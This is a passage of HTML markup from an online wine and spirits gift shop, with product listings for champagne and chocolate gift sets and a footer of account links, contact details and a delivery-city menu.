<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1124"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1124', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1124')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1124')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1523')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon-champagne-and-flutes-gift-set-380x380.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" title="Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-7 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-chandon-champagne-and-flutes-gift-set/">Moet &amp; Chandon Brut Imperial Champagne And Flutes Gift Set</a></div><div class="description">Moet Champagne with Flutes in Wooden BoxThe Moet &amp; Chandon Champagne and Flutes Gift Set is a delightful gift that includes two bottles of the ico..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1523"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1523', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1523')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1523')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-1 active">
<a href="#side_products-695f500927599-tab-1" data-toggle="tab">Recently Viewed</a></li><li class="tab-2">
<a href="#side_products-695f500927599-tab-2" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-1 tab-pane active" id="side_products-695f500927599-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-merci-chocolate-gift-box/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-70x70.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/merci-with-veuve-cliquot-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box" title="Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1151')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-merci-chocolate-gift-box/">Veuve Clicquot with Merci Finest Assortment Chocolate Gift Box</a></div><div class="price">
<span class="price-normal">$139.00</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1151', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1151')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1151')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="side_products-695f500927599-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/sitemap" >
<span class="links-text">Sitemap</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/voucher" >
<span class="links-text">Gift Certificates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/brands" >
<span class="links-text">Brands</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/blogs/" >
<span class="links-text">Blogs</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/newsletter" >
<span class="links-text">Newsletter</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-75"><h3 class="title module-title">Customer Service</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/about-us/" >
<span class="links-text">About Us</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/shipping-and-delivery-policy" >
<span class="links-text">Shipping & Delivery</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/privacy/" >
<span class="links-text">Privacy Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/return-policy/" >
<span class="links-text">Return Policy</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/terms/" >
<span class="links-text">Terms & Conditions</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/index.php?route=extension/review/review_list" target="_blank">
<span class="links-text">Review</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/coupon-and-deals" >
<span class="links-text">Coupon & Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/corporate/" target="_blank">
<span class="links-text">Corporate / Bulk Inquiry</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" target="_blank">
<span class="links-text">Bulk Order Form</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://www.dcwineandspirits.com/frequently-asked-questions/" >
<span class="links-text">FAQ's</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://www.dcwineandspirits.com/contact" >
<span class="links-text">Contact</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-info_blocks module-info_blocks-215"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image">
<a href="https://www.dcwineandspirits.com/" class="info-block" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-250x100w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-500x200w.webp 2x"  width="250" height="100" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-2 info-blocks info-blocks-icon">
<a href="mailto:contact@dcwineandspirits.com" class="info-block" ><div class="info-block-content"><div class="info-block-title">contact@dcwineandspirits.com</div><div class="info-block-text"></div></div>
</a></div><div class="module-item module-item-3 info-blocks info-blocks-icon">
<a href="tel:2024598489" class="info-block" ><div class="info-block-content"><div class="info-block-title">(202) 459-8489</div><div class="info-block-text"></div></div>
</a></div></div></div></div><div class="grid-item grid-item-2"><div class="icons-menu icons-menu-61"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Facebook" href="https://www.facebook.com/dcwineandspirits.official/" >
<span class="links-text">Facebook</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="Instagram" href="https://www.instagram.com/dcwineandspirits/" >
<span class="links-text">Instagram</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="LinkedIn" href="https://www.linkedin.com/company/dc-wine-spirits/" >
<span class="links-text">LinkedIn</span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
<a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="YouTube" href="https://www.youtube.com/@dcwineandspirits" >
<span class="links-text">YouTube</span>
</a></li></ul></div></div><div class="grid-item grid-item-3"><div class="icons-menu icons-menu-369"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a  href="https://www.trustpilot.com/review/dcwineandspirits.com" target="_blank">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp"  srcset="https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-160x75w.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/trustpilot-320x150w.webp 2x"  width="160" height="75" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-5"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="accordion-menu accordion-menu-350"><ul class="j-menu"><li class="menu-item accordion-menu-item accordion-menu-item-1 ">
<a>
<span class="links-text">Delivery to All Major Cities</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-695f50a000acf" role="heading"><i class="fa fa-plus"></i></span>
</a><div class="collapse " id="collapse-695f50a000acf"><ul class="j-menu"><li class="menu-item accordion-menu-item-2">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-alexandria-va/" >
<span class="links-text">Alexandria</span>
</a></li><li class="menu-item accordion-menu-item-3">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-arlington-va/" >
<span class="links-text">Arlington</span>
</a></li><li class="menu-item accordion-menu-item-4">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ashburn-va/" >
<span class="links-text">Ashburn</span>
</a></li><li class="menu-item accordion-menu-item-5">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-annapolis-md/" >
<span class="links-text">Annapolis</span>
</a></li><li class="menu-item accordion-menu-item-6">
<a href="https://www.dcwineandspirits.com/arizona/" >
<span class="links-text">Arizona</span>
</a></li><li class="menu-item accordion-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-brooklyn-ny/" >
<span class="links-text">Brooklyn</span>
</a></li><li class="menu-item accordion-menu-item-8">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bridgeport-ct/" >
<span class="links-text">Bridgeport</span>
</a></li><li class="menu-item accordion-menu-item-9">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-bethesda-md/" >
<span class="links-text">Bethesda</span>
</a></li><li class="menu-item accordion-menu-item-10">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-boston-ma/" >
<span class="links-text">Boston</span>
</a></li><li class="menu-item accordion-menu-item-11">
<a href="https://www.dcwineandspirits.com/california/" >
<span class="links-text">California</span>
</a></li><li class="menu-item accordion-menu-item-12">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-ct/" >
<span class="links-text">Connecticut</span>
</a></li><li class="menu-item accordion-menu-item-13">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-cincinati-oh/" >
<span class="links-text">Cincinnati</span>
</a></li><li class="menu-item accordion-menu-item-14">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-chicago/" >
<span class="links-text">Chicago</span>
</a></li><li class="menu-item accordion-menu-item-15">
<a href="https://www.dcwineandspirits.com/denver/" >
<span class="links-text">Denver</span>
</a></li><li class="menu-item accordion-menu-item-16">
<a href="https://www.dcwineandspirits.com/fresno/" >
<span class="links-text">Fresno</span>
</a></li><li class="menu-item accordion-menu-item-17">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fairfax-va/" >
<span class="links-text">Fairfax</span>
</a></li><li class="menu-item accordion-menu-item-18">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-falls-church-va/" >
<span class="links-text">Falls Church</span>
</a></li><li class="menu-item accordion-menu-item-19">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" >
<span class="links-text">Florida</span>
</a></li><li class="menu-item accordion-menu-item-20">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-gaithersburg-md/" >
<span class="links-text">Gaithersburg</span>
</a></li><li class="menu-item accordion-menu-item-21">
<a href="https://www.dcwineandspirits.com/georgia/" >
<span class="links-text">Georgia</span>
</a></li><li class="menu-item accordion-menu-item-22">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-herndon-va/" >
<span class="links-text">Herndon</span>
</a></li><li class="menu-item accordion-menu-item-23">
<a href="https://www.dcwineandspirits.com/wine-basket-delivery-hoboken-nj/" >
<span class="links-text">Hoboken</span>
</a></li><li class="menu-item accordion-menu-item-24">
<a href="https://www.dcwineandspirits.com/idaho/" >
<span class="links-text">Idaho</span>
</a></li><li class="menu-item accordion-menu-item-25">
<a href="https://www.dcwineandspirits.com/indiana/" >
<span class="links-text">Indiana</span>
</a></li><li class="menu-item accordion-menu-item-26">
